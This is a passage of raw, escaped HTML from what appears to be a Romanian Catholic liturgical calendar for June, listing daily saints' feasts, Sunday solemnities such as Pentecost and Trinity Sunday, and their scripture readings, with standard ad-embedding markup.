initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; 